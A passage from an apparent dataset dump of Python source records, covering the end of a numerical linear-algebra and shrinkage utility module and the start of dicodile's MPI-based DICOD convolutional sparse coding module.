np.conj(ah)\n Ainv = np.ones(ah.shape[0:dimN] + (1,)*4) * \\\n np.reshape(np.eye(M, M) / rho, (1,)*(dimN + 2) + (M, M))\n\n for k in range(0, K):\n slck = slcnc + (slice(k, k + 1),) + (slice(None), np.newaxis,)\n Aia = inner(Ainv, np.swapaxes(a[slck], dimN + 2, dimN + 3),\n axis=dimN + 3)\n ahAia = 1.0 + inner(ah[slck], Aia, axis=dimN + 2)\n ahAi = inner(ah[slck], Ainv, axis=dimN + 2)\n AiaahAi = Aia * ahAi\n Ainv = Ainv - AiaahAi / ahAia\n\n return np.sum(Ainv * np.swapaxes(b[(slice(None),) * b.ndim +\n (np.newaxis,)], dimN + 2, dimN + 3),\n dimN + 3)\n\n\n\n# Deal with introduction of new atol parameter for scipy.sparse.linalg.cg\n# in SciPy 1.1.0\n_spv = scipy.__version__.split('.')\nif int(_spv[0]) > 1 or (int(_spv[0]) == 1 and int(_spv[1]) >= 1):\n def _cg_wrapper(A, b, x0=None, tol=1e-5, maxiter=None):\n return cg(A, b, x0=x0, tol=tol, maxiter=maxiter, atol=0.0)\nelse:\n def _cg_wrapper(A, b, x0=None, tol=1e-5, maxiter=None):\n return cg(A, b, x0=x0, tol=tol, maxiter=maxiter)\n\n\n\ndef solvemdbi_cg(ah, rho, b, axisM, axisK, tol=1e-5, mit=1000, isn=None):\n r\"\"\"\n Solve a multiple diagonal block linear system with a scaled\n identity term using Conjugate Gradient (CG) via\n :func:`scipy.sparse.linalg.cg`.\n\n The solution is obtained by independently solving a set of linear\n systems of the form (see :cite:`wohlberg-2016-efficient`)\n\n .. math::\n (\\rho I + \\mathbf{a}_0 \\mathbf{a}_0^H + \\mathbf{a}_1 \\mathbf{a}_1^H +\n \\; \\ldots \\; + \\mathbf{a}_{K-1} \\mathbf{a}_{K-1}^H) \\; \\mathbf{x} =\n \\mathbf{b}\n\n where each :math:`\\mathbf{a}_k` is an :math:`M`-vector.\n The inner products and matrix products in this equation are taken\n along the M and K axes of the corresponding multi-dimensional arrays;\n the solutions are independent over the other axes.\n\n Parameters\n ----------\n ah : array_like\n Linear system component :math:`\\mathbf{a}^H`\n rho : float\n Parameter rho\n b : array_like\n Linear system component :math:`\\mathbf{b}`\n axisM : int\n Axis in input corresponding to index m in linear system\n axisK : int\n Axis in input corresponding to index k in linear system\n tol : float\n CG tolerance\n mit : int\n CG maximum iterations\n isn : array_like\n CG initial solution\n\n Returns\n -------\n x : ndarray\n Linear system solution :math:`\\mathbf{x}`\n cgit : int\n Number of CG iterations\n \"\"\"\n\n a = np.conj(ah)\n if isn is not None:\n isn = isn.ravel()\n Aop = lambda x: inner(ah, x, axis=axisM)\n AHop = lambda x: inner(a, x, axis=axisK)\n AHAop = lambda x: AHop(Aop(x))\n vAHAoprI = lambda x: AHAop(x.reshape(b.shape)).ravel() + rho * x.ravel()\n lop = LinearOperator((b.size, b.size), matvec=vAHAoprI, dtype=b.dtype)\n vx, cgit = _cg_wrapper(lop, b.ravel(), isn, tol, mit)\n return vx.reshape(b.shape), cgit\n\n\n\ndef lu_factor(A, rho, check_finite=True):\n r\"\"\"\n Compute LU factorisation of either :math:`A^T A + \\rho I` or\n :math:`A A^T + \\rho I`, depending on which matrix is smaller.\n\n Parameters\n ----------\n A : array_like\n Array :math:`A`\n rho : float\n Scalar :math:`\\rho`\n check_finite : bool, optional (default False)\n Flag indicating whether the input array should be checked for Inf\n and NaN values\n\n Returns\n -------\n lu : ndarray\n Matrix containing U in its upper triangle, and L in its lower triangle,\n as returned by :func:`scipy.linalg.lu_factor`\n piv : ndarray\n Pivot indices representing the permutation matrix P, as returned by\n :func:`scipy.linalg.lu_factor`\n \"\"\"\n\n N, M = A.shape\n # If N < M it is cheaper to factorise A*A^T + rho*I and then use the\n # matrix inversion lemma to compute the inverse of A^T*A + rho*I\n if N >= M:\n lu, piv = linalg.lu_factor(A.T.dot(A) +\n rho * np.identity(M, dtype=A.dtype),\n check_finite=check_finite)\n else:\n lu, piv = linalg.lu_factor(A.dot(A.T) +\n rho * np.identity(N, dtype=A.dtype),\n check_finite=check_finite)\n return lu, piv\n\n\n\ndef lu_solve_ATAI(A, rho, b, lu, piv, check_finite=True):\n r\"\"\"\n Solve the linear system :math:`(A^T A + \\rho I)\\mathbf{x} = \\mathbf{b}`\n or :math:`(A^T A + \\rho I)X = B` using :func:`scipy.linalg.lu_solve`.\n\n Parameters\n ----------\n A : array_like\n Matrix :math:`A`\n rho : float\n Scalar :math:`\\rho`\n b : array_like\n Vector :math:`\\mathbf{b}` or matrix :math:`B`\n lu : array_like\n Matrix containing U in its upper triangle, and L in its lower triangle,\n as returned by :func:`scipy.linalg.lu_factor`\n piv : array_like\n Pivot indices representing the permutation matrix P, as returned by\n :func:`scipy.linalg.lu_factor`\n check_finite : bool, optional (default False)\n Flag indicating whether the input array should be checked for Inf\n and NaN values\n\n Returns\n -------\n x : ndarray\n Solution to the linear system\n \"\"\"\n\n N, M = A.shape\n if N >= M:\n x = linalg.lu_solve((lu, piv), b, check_finite=check_finite)\n else:\n x = (b - A.T.dot(linalg.lu_solve((lu, piv), A.dot(b), 1,\n check_finite=check_finite))) / rho\n return x\n\n\n\ndef lu_solve_AATI(A, rho, b, lu, piv, check_finite=True):\n r\"\"\"\n Solve the linear system :math:`(A A^T + \\rho I)\\mathbf{x} = \\mathbf{b}`\n or :math:`(A A^T + \\rho I)X = B` using :func:`scipy.linalg.lu_solve`.\n\n Parameters\n ----------\n A : array_like\n Matrix :math:`A`\n rho : float\n Scalar :math:`\\rho`\n b : array_like\n Vector :math:`\\mathbf{b}` or matrix :math:`B`\n lu : array_like\n Matrix containing U in its upper triangle, and L in its lower triangle,\n as returned by :func:`scipy.linalg.lu_factor`\n piv : array_like\n Pivot indices representing the permutation matrix P, as returned by\n :func:`scipy.linalg.lu_factor`\n check_finite : bool, optional (default False)\n Flag indicating whether the input array should be checked for Inf\n and NaN values\n\n Returns\n -------\n x : ndarray\n Solution to the linear system\n \"\"\"\n\n N, M = A.shape\n if N >= M:\n x = (b - linalg.lu_solve((lu, piv), b.dot(A).T,\n check_finite=check_finite).T.dot(A.T)) / rho\n else:\n x = linalg.lu_solve((lu, piv), b.T, check_finite=check_finite).T\n return x\n\n\n\ndef cho_factor(A, rho, lower=False, check_finite=True):\n r\"\"\"\n Compute Cholesky factorisation of either :math:`A^T A + \\rho I` or\n :math:`A A^T + \\rho I`, depending on which matrix is smaller.\n\n Parameters\n ----------\n A : array_like\n Array :math:`A`\n rho : float\n Scalar :math:`\\rho`\n lower : bool, optional (default False)\n Flag indicating whether lower or upper triangular factors are\n computed\n check_finite : bool, optional (default False)\n Flag indicating whether the input array should be checked for Inf\n and NaN values\n\n Returns\n -------\n c : ndarray\n Matrix containing lower or upper triangular Cholesky factor,\n as returned by :func:`scipy.linalg.cho_factor`\n lwr : bool\n Flag indicating whether the factor is lower or upper triangular\n \"\"\"\n\n N, M = A.shape\n # If N < M it is cheaper to factorise A*A^T + rho*I and then use the\n # matrix inversion lemma to compute the inverse of A^T*A + rho*I\n if N >= M:\n c, lwr = linalg.cho_factor(\n A.T.dot(A) + rho * np.identity(M, dtype=A.dtype), lower=lower,\n check_finite=check_finite)\n else:\n c, lwr = linalg.cho_factor(\n A.dot(A.T) + rho * np.identity(N, dtype=A.dtype), lower=lower,\n check_finite=check_finite)\n return c, lwr\n\n\n\ndef cho_solve_ATAI(A, rho, b, c, lwr, check_finite=True):\n r\"\"\"\n Solve the linear system :math:`(A^T A + \\rho I)\\mathbf{x} = \\mathbf{b}`\n or :math:`(A^T A + \\rho I)X = B` using :func:`scipy.linalg.cho_solve`.\n\n Parameters\n ----------\n A : array_like\n Matrix :math:`A`\n rho : float\n Scalar :math:`\\rho`\n b : array_like\n Vector :math:`\\mathbf{b}` or matrix :math:`B`\n c : array_like\n Matrix containing lower or upper triangular Cholesky factor,\n as returned by :func:`scipy.linalg.cho_factor`\n lwr : bool\n Flag indicating whether the factor is lower or upper triangular\n\n Returns\n -------\n x : ndarray\n Solution to the linear system\n \"\"\"\n\n N, M = A.shape\n if N >= M:\n x = linalg.cho_solve((c, lwr), b, check_finite=check_finite)\n else:\n x = (b - A.T.dot(linalg.cho_solve((c, lwr), A.dot(b),\n check_finite=check_finite))) / rho\n return x\n\n\n\ndef cho_solve_AATI(A, rho, b, c, lwr, check_finite=True):\n r\"\"\"\n Solve the linear system :math:`(A A^T + \\rho I)\\mathbf{x} = \\mathbf{b}`\n or :math:`(A A^T + \\rho I)X = B` using :func:`scipy.linalg.cho_solve`.\n\n Parameters\n ----------\n A : array_like\n Matrix :math:`A`\n rho : float\n Scalar :math:`\\rho`\n b : array_like\n Vector :math:`\\mathbf{b}` or matrix :math:`B`\n c : array_like\n Matrix containing lower or upper triangular Cholesky factor,\n as returned by :func:`scipy.linalg.cho_factor`\n lwr : bool\n Flag indicating whether the factor is lower or upper triangular\n\n Returns\n -------\n x : ndarray\n Solution to the linear system\n \"\"\"\n\n N, M = A.shape\n if N >= M:\n x = (b - linalg.cho_solve((c, lwr), b.dot(A).T,\n check_finite=check_finite).T.dot(A.T)) / rho\n else:\n x = linalg.cho_solve((c, lwr), b.T, check_finite=check_finite).T\n return x\n\n\n\ndef zpad(x, pd, ax):\n \"\"\"\n Zero-pad array `x` with `pd = (leading, trailing)` zeros on axis `ax`.\n\n Parameters\n ----------\n x : array_like\n Array to be padded\n pd : tuple\n Sequence of two ints (leading,trailing) specifying number of zeros\n for padding\n ax : int\n Axis to be padded\n\n Returns\n -------\n xp : array_like\n Padded array\n \"\"\"\n\n xpd = ((0, 0),)*ax + (pd,) + ((0, 0),)*(x.ndim-ax-1)\n return np.pad(x, xpd, 'constant')\n\n\n\ndef Gax(x, ax):\n \"\"\"\n Compute gradient of `x` along axis `ax`.\n\n Parameters\n ----------\n x : array_like\n Input array\n ax : int\n Axis on which gradient is to be computed\n\n Returns\n -------\n xg : ndarray\n Output array\n \"\"\"\n\n slc = (slice(None),)*ax + (slice(-1, None),)\n xg = np.roll(x, -1, axis=ax) - x\n xg[slc] = 0.0\n return xg\n\n\n\ndef GTax(x, ax):\n \"\"\"\n Compute transpose of gradient of `x` along axis `ax`.\n\n Parameters\n ----------\n x : array_like\n Input array\n ax : int\n Axis on which gradient transpose is to be computed\n\n Returns\n -------\n xg : ndarray\n Output array\n \"\"\"\n\n slc0 = (slice(None),) * ax\n xg = np.roll(x, 1, axis=ax) - x\n xg[slc0 + (slice(0, 1),)] = -x[slc0 + (slice(0, 1),)]\n xg[slc0 + (slice(-1, None),)] = x[slc0 + (slice(-2, -1),)]\n return xg\n\n\n\ndef GradientFilters(ndim, axes, axshp, dtype=None):\n r\"\"\"\n Construct a set of filters for computing gradients in the frequency\n domain.\n\n Parameters\n ----------\n ndim : integer\n Total number of dimensions in array in which gradients are to be\n computed\n axes : tuple of integers\n Axes on which gradients are to be computed\n axshp : tuple of integers\n Shape of axes on which gradients are to be computed\n dtype : dtype\n Data type of output arrays\n\n Returns\n -------\n Gf : ndarray\n Frequency domain gradient operators :math:`\\hat{G}_i`\n GHGf : ndarray\n Sum of products :math:`\\sum_i \\hat{G}_i^H \\hat{G}_i`\n \"\"\"\n\n if dtype is None:\n dtype = np.float32\n g = np.zeros([2 if k in axes else 1 for k in range(ndim)] +\n [len(axes),], dtype)\n for k in axes:\n g[(0,) * k + (slice(None),) + (0,) * (g.ndim - 2 - k) + (k,)] = \\\n np.array([1, -1])\n Gf = rfftn(g, axshp, axes=axes)\n GHGf = np.sum(np.conj(Gf) * Gf, axis=-1).real\n return Gf, GHGf\n\n\n\ndef zdivide(x, y):\n \"\"\"\n Return `x`/`y`, with 0 instead of NaN where `y` is 0.\n\n Parameters\n ----------\n x : array_like\n Numerator\n y : array_like\n Denominator\n\n Returns\n -------\n z : ndarray\n Quotient `x`/`y`\n \"\"\"\n\n # See https://stackoverflow.com/a/37977222\n return np.divide(x, y, out=np.zeros_like(x), where=(y != 0))\n\n\n\ndef shrink1(x, alpha):\n r\"\"\"\n Scalar shrinkage/soft thresholding function\n\n .. math::\n \\mathcal{S}_{1,\\alpha}(\\mathbf{x}) = \\mathrm{sign}(\\mathbf{x}) \\odot\n \\max(0, |\\mathbf{x}| - \\alpha) = \\mathrm{prox}_f(\\mathbf{x}) \\;\\;\n \\text{where} \\;\\; f(\\mathbf{u}) = \\alpha \\|\\mathbf{u}\\|_1 \\;\\;.\n\n Parameters\n ----------\n x : array_like\n Input array :math:`\\mathbf{x}`\n alpha : float or array_like\n Shrinkage parameter :math:`\\alpha`\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n if have_numexpr:\n return ne.evaluate(\n 'where(abs(x)-alpha > 0, where(x >= 0, 1, -1) * (abs(x)-alpha), 0)'\n )\n else:\n return np.sign(x) * (np.clip(np.abs(x) - alpha, 0, float('Inf')))\n\n\n\ndef shrink2(x, alpha, axis=-1):\n r\"\"\"\n Vector shrinkage/soft thresholding function\n\n .. math::\n \\mathcal{S}_{2,\\alpha}(\\mathbf{x}) =\n \\frac{\\mathbf{x}}{\\|\\mathbf{x}\\|_2} \\max(0, \\|\\mathbf{x}\\|_2 - \\alpha)\n = \\mathrm{prox}_f(\\mathbf{x}) \\;\\;\n \\text{where} \\;\\; f(\\mathbf{u}) = \\alpha \\|\\mathbf{u}\\|_2 \\;\\;.\n\n The :math:`\\ell_2` norm is applied over the specified axis of a\n multi-dimensional input (the last axis by default).\n\n Parameters\n ----------\n x : array_like\n Input array :math:`\\mathbf{x}`\n alpha : float or array_like\n Shrinkage parameter :math:`\\alpha`\n axis : int, optional (default -1)\n Axis of x over which the :math:`\\ell_2` norm\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n a = np.sqrt(np.sum(x**2, axis=axis, keepdims=True))\n b = np.maximum(0, a - alpha)\n b = zdivide(b, a)\n return np.asarray(b * x, dtype=x.dtype)\n\n\n\ndef shrink12(x, alpha, beta, axis=-1):\n r\"\"\"\n Compound shrinkage/soft thresholding function\n :cite:`wohlberg-2012-local` :cite:`chartrand-2013-nonconvex`\n\n .. math::\n \\mathcal{S}_{1,2,\\alpha,\\beta}(\\mathbf{x}) =\n \\mathcal{S}_{2,\\beta}(\\mathcal{S}_{1,\\alpha}(\\mathbf{x}))\n = \\mathrm{prox}_f(\\mathbf{x}) \\;\\;\n \\text{where} \\;\\; f(\\mathbf{u}) = \\alpha \\|\\mathbf{u}\\|_1 +\n \\beta \\|\\mathbf{u}\\|_2 \\;\\;.\n\n The :math:`\\ell_2` norm is applied over the specified axis of a\n multi-dimensional input (the last axis by default).\n\n Parameters\n ----------\n x : array_like\n Input array :math:`\\mathbf{x}`\n alpha : float or array_like\n Shrinkage parameter :math:`\\alpha`\n beta : float or array_like\n Shrinkage parameter :math:`\\beta`\n axis : int, optional (default -1)\n Axis of x over which the :math:`\\ell_2` norm\n\n Returns\n -------\n x : ndarray\n Output array\n \"\"\"\n\n return shrink2(shrink1(x, alpha), beta, axis)\n\n\n\ndef proj_l2ball(b, s, r, axes=None):\n r\"\"\"\n Project :math:`\\mathbf{b}` into the :math:`\\ell_2` ball of radius\n :math:`r` about :math:`\\mathbf{s}`, i.e.\n :math:`\\{ \\mathbf{x} : \\|\\mathbf{x} - \\mathbf{s} \\|_2 \\leq r \\}`.\n\n Parameters\n ----------\n b : array_like\n Vector :math:`\\mathbf{b}` to be projected\n s : array_like\n Centre of :math:`\\ell_2` ball :math:`\\mathbf{s}`\n r : float\n Radius of ball\n axes : sequence of ints, optional (default all axes)\n Axes over which to compute :math:`\\ell_2` norms\n\n Returns\n -------\n x : ndarray\n Projection of :math:`\\mathbf{b}` into ball\n \"\"\"\n\n d = np.sqrt(np.sum((b - s)**2, axis=axes, keepdims=True))\n p = zdivide(b - s, d)\n return np.asarray((d <= r) * b + (d > r) * (s + r*p), b.dtype)\n\n\n\ndef promote16(u, fn=None, *args, **kwargs):\n r\"\"\"\n Utility function for use with functions that do not support arrays\n of dtype ``np.float16``. This function has two distinct modes of\n operation. If called with only the `u` parameter specified, the\n returned value is either `u` itself if `u` is not of dtype\n ``np.float16``, or `u` promoted to ``np.float32`` dtype if it is. If\n the function parameter `fn` is specified then `u` is conditionally\n promoted as described above, passed as the first argument to\n function `fn`, and the returned values are converted back to dtype\n ``np.float16`` if `u` is of that dtype. Note that if parameter `fn`\n is specified, it may not be be specified as a keyword argument if it\n is followed by any non-keyword arguments.\n\n Parameters\n ----------\n u : array_like\n Array to be promoted to np.float32 if it is of dtype ``np.float16``\n fn : function or None, optional (default None)\n Function to be called with promoted `u` as first parameter and\n \\*args and \\*\\*kwargs as additional parameters\n *args\n Variable length list of arguments for function `fn`\n **kwargs\n Keyword arguments for function `fn`\n\n Returns\n -------\n up : ndarray\n Conditionally dtype-promoted version of `u` if `fn` is None,\n or value(s) returned by `fn`, converted to the same dtype as `u`,\n if `fn` is a function\n \"\"\"\n\n dtype = np.float32 if u.dtype == np.float16 else u.dtype\n up = np.asarray(u, dtype=dtype)\n if fn is None:\n return up\n else:\n v = fn(up, *args, **kwargs)\n if isinstance(v, tuple):\n vp = tuple([np.asarray(vk, dtype=u.dtype) for vk in v])\n else:\n vp = np.asarray(v, dtype=u.dtype)\n return vp\n\n\n\ndef atleast_nd(n, u):\n \"\"\"\n If the input array has fewer than n dimensions, append singleton\n dimensions so that it is n dimensional. Note that the interface\n differs substantially from that of :func:`numpy.atleast_3d` etc.\n\n Parameters\n ----------\n n : int\n Minimum number of required dimensions\n u : array_like\n Input array\n\n Returns\n -------\n v : ndarray\n Output array with at least n dimensions\n \"\"\"\n\n if u.ndim >= n:\n return u\n else:\n return u.reshape(u.shape + (1,)*(n-u.ndim))\n\n\n\ndef split(u, axis=0):\n \"\"\"\n Split an array into a list of arrays on the specified axis. The length\n of the list is the shape of the array on the specified axis, and the\n corresponding axis is removed from each entry in the list. This function\n does not have the same behaviour as :func:`numpy.split`.\n\n Parameters\n ----------\n u : array_like\n Input array\n axis : int, optional (default 0)\n Axis on which to split the input array\n\n Returns\n -------\n v : list of ndarray\n List of arrays\n \"\"\"\n\n # Convert negative axis to positive\n if axis < 0:\n axis = u.ndim + axis\n\n # Construct axis selection slice\n slct0 = (slice(None),) * axis\n return [u[slct0 + (k,)] for k in range(u.shape[axis])]\n\n\n\ndef blockcirculant(A):\n \"\"\"\n Construct a block circulant matrix from a tuple of arrays. This is a\n block-matrix variant of :func:`scipy.linalg.circulant`.\n\n Parameters\n ----------\n A : tuple of array_like\n Tuple of arrays corresponding to the first block column of the output\n block matrix\n\n Returns\n -------\n B : ndarray\n Output array\n \"\"\"\n\n r, c = A[0].shape\n B = np.zeros((len(A) * r, len(A) * c), dtype=A[0].dtype)\n for k in range(len(A)):\n for l in range(len(A)):\n kl = np.mod(k + l, len(A))\n B[r*kl:r*(kl + 1), c*k:c*(k + 1)] = A[l]\n return B\n\n\n\ndef fl2norm2(xf, axis=(0, 1)):\n r\"\"\"\n Compute the squared :math:`\\ell_2` norm in the DFT domain, taking\n into account the unnormalised DFT scaling, i.e. given the DFT of a\n multi-dimensional array computed via :func:`fftn`, return the\n squared :math:`\\ell_2` norm of the original array.\n\n Parameters\n ----------\n xf : array_like\n Input array\n axis : sequence of ints, optional (default (0,1))\n Axes on which the input is in the frequency domain\n\n Returns\n -------\n x : float\n :math:`\\|\\mathbf{x}\\|_2^2` where the input array is the result of\n applying :func:`fftn` to the specified axes of multi-dimensional\n array :math:`\\mathbf{x}`\n \"\"\"\n\n xfs = xf.shape\n return (np.linalg.norm(xf)**2) / np.prod(np.array([xfs[k] for k in axis]))\n\n\n\ndef rfl2norm2(xf, xs, axis=(0, 1)):\n r\"\"\"\n Compute the squared :math:`\\ell_2` norm in the DFT domain, taking\n into account the unnormalised DFT scaling, i.e. given the DFT of a\n multi-dimensional array computed via :func:`rfftn`, return the\n squared :math:`\\ell_2` norm of the original array.\n\n Parameters\n ----------\n xf : array_like\n Input array\n xs : sequence of ints\n Shape of original array to which :func:`rfftn` was applied to\n obtain the input array\n axis : sequence of ints, optional (default (0,1))\n Axes on which the input is in the frequency domain\n\n Returns\n -------\n x : float\n :math:`\\|\\mathbf{x}\\|_2^2` where the input array is the result of\n applying :func:`rfftn` to the specified axes of multi-dimensional\n array :math:`\\mathbf{x}`\n \"\"\"\n\n scl = 1.0 / np.prod(np.array([xs[k] for k in axis]))\n slc0 = (slice(None),) * axis[-1]\n nrm0 = np.linalg.norm(xf[slc0 + (0,)])\n idx1 = (xs[axis[-1]] + 1) // 2\n nrm1 = np.linalg.norm(xf[slc0 + (slice(1, idx1),)])\n if xs[axis[-1]] % 2 == 0:\n nrm2 = np.linalg.norm(xf[slc0 + (slice(-1, None),)])\n else:\n nrm2 = 0.0\n return scl*(nrm0**2 + 2.0*nrm1**2 + nrm2**2)\n\n\n\ndef rrs(ax, b):\n r\"\"\"\n Compute relative residual :math:`\\|\\mathbf{b} - A \\mathbf{x}\\|_2 /\n \\|\\mathbf{b}\\|_2` of the solution to a linear equation :math:`A \\mathbf{x}\n = \\mathbf{b}`. Returns 1.0 if :math:`\\mathbf{b} = 0`.\n\n Parameters\n ----------\n ax : array_like\n Linear component :math:`A \\mathbf{x}` of equation\n b : array_like\n Constant component :math:`\\mathbf{b}` of equation\n\n Returns\n -------\n x : float\n Relative residual\n \"\"\"\n\n nrm = np.linalg.norm(b.ravel())\n if nrm == 0.0:\n return 1.0\n else:\n return np.linalg.norm((ax - b).ravel()) / nrm\n"
},
{
"alpha_fraction": 0.6095554232597351,
"alphanum_fraction": 0.616746187210083,
"avg_line_length": 35.24811935424805,
"blob_id": "30ed159caf384a7b01ebccbbccf025502da8e46f",
"content_id": "2a3b3909672bd6f71017d6a7c21cab11fa4abd5e",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14463,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 399,
"path": "/dicodile/update_z/dicod.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Convolutional Sparse Coding with DICOD\n\nAuthor : tommoral <thomas.moreau@inria.fr>\n\"\"\"\n\nimport time\nimport logging\nimport numpy as np\nfrom mpi4py import MPI\n\nfrom ..utils import constants\nfrom ..utils import debug_flags as flags\nfrom ..utils.csc import _is_rank1, compute_objective\nfrom ..utils.debugs import main_check_beta\nfrom .coordinate_descent import STRATEGIES\nfrom ..utils.segmentation import Segmentation\nfrom .coordinate_descent import coordinate_descent\nfrom ..utils.mpi import broadcast_array, recv_reduce_sum_array\nfrom ..utils.shape_helpers import get_valid_support, find_grid_size\n\nfrom ..workers.mpi_workers import MPIWorkers\n\n\nlog = logging.getLogger('dicod')\n\n# debug flags\n\ninteractive_exec = \"xterm\"\ninteractive_args = [\"-fa\", \"Monospace\", \"-fs\", \"12\", \"-e\", \"ipython\", \"-i\"]\n\n\ndef dicod(X_i, D, reg, z0=None, DtD=None, n_seg='auto', strategy='greedy',\n soft_lock='border', n_workers=1, w_world='auto', hostfile=None,\n tol=1e-5, max_iter=100000, timeout=None, z_positive=False,\n return_ztz=False, warm_start=False, freeze_support=False,\n timing=False, random_state=None, verbose=0, debug=False):\n \"\"\"DICOD for 2D convolutional sparse coding.\n\n Parameters\n ----------\n X_i : ndarray, shape (n_channels, *sig_support)\n Image to encode on the dictionary D\n D : ndarray, shape (n_atoms, n_channels, *atom_support)\n Current dictionary for the sparse coding\n reg : float\n Regularization parameter\n z0 : ndarray, shape (n_atoms, *valid_support) or None\n Warm start value for z_hat. If None, z_hat is initialized to 0.\n DtD : ndarray, shape (n_atoms, n_atoms, 2 valid_support - 1) or None\n Warm start value for DtD. If None, it is computed in each worker.\n n_seg : int or {{ 'auto' }}\n Number of segments to use for each dimension. If set to 'auto' use\n segments of twice the size of the dictionary.\n strategy : str in {}\n Coordinate selection scheme for the coordinate descent. If set to\n 'greedy', the coordinate with the largest value for dz_opt is selected.\n If set to 'random', the coordinate is chosen uniformly on the segment.\n soft_lock : str in {{ 'none', 'corner', 'border' }}\n If set to true, use the soft-lock in LGCD.\n n_workers : int\n Number of workers used to compute the convolutional sparse coding\n solution.\n w_world : int or {{'auto'}}\n Number of jobs used per row in the splitting grid. This should divide\n n_workers.\n hostfile : str\n File containing the cluster information. See MPI documentation to have\n the format of this file.\n tol : float\n Tolerance for the minimal update size in this algorithm.\n max_iter : int\n Maximal number of iteration run by this algorithm.\n timeout : int\n Timeout for the algorithm in seconds\n z_positive : boolean\n If set to true, the activations are constrained to be positive.\n return_ztz : boolean\n If True, returns the constants ztz and ztX, used to compute D-updates.\n warm_start : boolean\n If set to True, start from the previous solution z_hat if it exists.\n freeze_support : boolean\n If set to True, only update the coefficient that are non-zero in z0.\n timing : boolean\n If set to True, log the cost and timing information.\n random_state : None or int or RandomState\n current random state to seed the random number generator.\n verbose : int\n Verbosity level of the algorithm.\n\n Return\n ------\n z_hat : ndarray, shape (n_atoms, *valid_support)\n Activation associated to X_i for the given dictionary D\n \"\"\"\n if strategy == 'lgcd':\n strategy = 'greedy'\n assert n_seg == 'auto', \"strategy='lgcd' only work with n_seg='auto'.\"\n elif strategy == 'gcd':\n strategy = 'greedy'\n assert n_seg == 'auto', \"strategy='gcd' only work with n_seg='auto'.\"\n n_seg = 1\n\n # Parameters validation\n n_channels, *sig_support = X_i.shape\n n_atoms, n_channels, *atom_support = D.shape\n assert D.ndim - 1 == X_i.ndim\n valid_support = get_valid_support(sig_support, atom_support)\n\n assert soft_lock in ['none', 'corner', 'border']\n assert strategy in ['greedy', 'random', 'cyclic', 'cyclic-r']\n\n if n_workers == 1:\n return coordinate_descent(\n X_i, D, reg, z0=z0, DtD=DtD, n_seg=n_seg, strategy=strategy,\n tol=tol, max_iter=max_iter, timeout=timeout, z_positive=z_positive,\n freeze_support=freeze_support, return_ztz=return_ztz,\n timing=timing, random_state=random_state, verbose=verbose)\n\n params = dict(\n strategy=strategy, tol=tol, max_iter=max_iter, timeout=timeout,\n n_seg=n_seg, z_positive=z_positive, verbose=verbose, timing=timing,\n debug=debug, random_state=random_state, reg=reg, return_ztz=return_ztz,\n soft_lock=soft_lock, precomputed_DtD=DtD is not None,\n freeze_support=freeze_support, warm_start=warm_start,\n rank1=_is_rank1(D)\n )\n\n workers = _spawn_workers(n_workers, hostfile)\n t_transfer, workers_segments = _send_task(workers, X_i,\n D, z0, DtD, w_world,\n params)\n\n if flags.CHECK_WARM_BETA:\n main_check_beta(workers.comm, workers_segments)\n\n if verbose > 0:\n print('\\r[INFO:DICOD-{}] End transfer - {:.4}s'\n .format(workers_segments.effective_n_seg, t_transfer).ljust(80))\n\n # Wait for the result computation\n workers.comm.Barrier()\n run_statistics = _gather_run_statistics(\n workers.comm, workers_segments, verbose=verbose)\n\n z_hat, ztz, ztX, cost, _log, t_reduce = _recv_result(\n workers.comm, D.shape, valid_support, workers_segments,\n return_ztz=return_ztz, timing=timing, verbose=verbose)\n workers.comm.Barrier()\n\n if timing:\n p_obj = reconstruct_pobj(X_i, D, reg, _log, t_transfer, t_reduce,\n n_workers=n_workers,\n valid_support=valid_support, z0=z0)\n else:\n p_obj = [[run_statistics['n_updates'],\n run_statistics['runtime'],\n cost]]\n\n return z_hat, ztz, ztX, p_obj, run_statistics\n\n\ndef reconstruct_pobj(X, D, reg, _log, t_init, t_reduce, n_workers,\n valid_support=None, z0=None):\n n_atoms = D.shape[0]\n if z0 is None:\n z_hat = np.zeros((n_atoms, *valid_support))\n else:\n z_hat = np.copy(z0)\n\n # Re-order the updates\n _log.sort()\n max_ii = [0] * n_workers\n for _, ii, rank, *_ in _log:\n max_ii[rank] = max(max_ii[rank], ii)\n max_ii = np.sum(max_ii)\n\n up_ii = 0\n p_obj = [(up_ii, t_init, compute_objective(X, z_hat, D, reg))]\n next_ii_cost = 1\n last_ii = [0] * n_workers\n for i, (t_update, ii, rank, k0, pt0, dz) in enumerate(_log):\n z_hat[k0][tuple(pt0)] += dz\n up_ii += ii - last_ii[rank]\n last_ii[rank] = ii\n if up_ii >= next_ii_cost:\n p_obj.append((up_ii, t_update + t_init,\n compute_objective(X, z_hat, D, reg)))\n next_ii_cost = next_ii_cost * 1.3\n print(\"\\rReconstructing cost {:7.2%}\"\n .format(np.log2(up_ii)/np.log2(max_ii)), end='', flush=True)\n elif i + 1 % 1000:\n print(\"\\rReconstructing cost {:7.2%}\"\n .format(np.log2(up_ii)/np.log2(max_ii)), end='', flush=True)\n print('\\rReconstruction cost: done'.ljust(40))\n\n final_cost = compute_objective(X, z_hat, D, reg)\n p_obj.append((up_ii, t_update, final_cost))\n p_obj.append((up_ii, t_init + t_update + t_reduce, final_cost))\n return np.array(p_obj)\n\n\ndef _spawn_workers(n_workers, hostfile):\n workers = MPIWorkers(n_workers, hostfile=hostfile)\n workers.send_command(constants.TAG_WORKER_RUN_DICOD)\n return workers\n\n\ndef _send_task(workers, X, D, z0, DtD, w_world, params):\n t_start = time.time()\n if _is_rank1(D):\n u, v = D\n atom_support = v.shape[1:]\n\n else:\n n_atoms, n_channels, *atom_support = D.shape\n\n _send_params(workers, params)\n\n _send_D(workers, D, DtD)\n\n workers_segments = _send_signal(workers, w_world, atom_support, X, z0)\n\n t_init = time.time() - t_start\n return t_init, workers_segments\n\n\ndef _send_params(workers, params):\n workers.comm.bcast(params, root=MPI.ROOT)\n\n\ndef _send_D(workers, D, DtD=None):\n if _is_rank1(D):\n u, v = D\n broadcast_array(workers.comm, u)\n broadcast_array(workers.comm, v)\n else:\n broadcast_array(workers.comm, D)\n if DtD is not None:\n broadcast_array(workers.comm, DtD)\n\n\ndef _send_signal(workers, w_world, atom_support, X, z0=None):\n n_workers = 